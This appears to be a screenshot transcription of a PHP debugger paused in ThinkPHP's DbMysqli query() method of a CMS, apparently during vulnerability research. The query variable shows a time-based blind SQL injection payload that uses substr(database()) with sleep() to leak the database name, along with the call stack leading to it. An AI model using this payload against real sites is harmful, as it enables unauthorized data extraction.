 index.php ThinkPHP.php yunxingshi.php InfoAction.class.php InfoModel.class.php Model.class.php Db.class.php DbMysqli.class.php
100 public function query($str) { $str: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE  LanguageID = 1  and MemberID=1 and (ChannelID in(1)) or case when substr(database() fr
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE  LanguageID = 1  and MemberID=1 and (ChannelID in(1)) or case when substr(database()
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE  LanguageID = 1  and MemberID=1 and (ChannelID in(1)) or case when
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
115 }
116 $this->debug();
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames Variables
$str = "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE  LanguageID = 1  and MemberID=1 and (ChannelID in(1)) or case wh View
$this = {DbMysqli} [18]
$_COOKIE = {array} [2]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [33]
$_SESSION = {array} [10]
$GLOBALS = {array} [14]
Constants
SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE  LanguageID = 1  and MemberID=1 and
(ChannelID in(1)) or case when substr(database() from 1 for 1)='y' then sleep(0.01) else 0 end#)
or FIND_IN_SET('1)) or case when substr(database() from 1 for 1)='y' then sleep(0.01) else 0
end#', ChannelIDEx) )  LIMIT 1
DbMysqli.class.php:109, DbMysqli->query()
Db.class.php:882, DbMysqli->select()
Model.class.php:811, InfoModel->getField()
Model.class.php:275, InfoModel->__call()
InfoModel.class.php:275, InfoModel->count()
InfoModel.class.php:275, InfoModel->getCount()
InfoAction.class.php:17, InfoAction->index()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()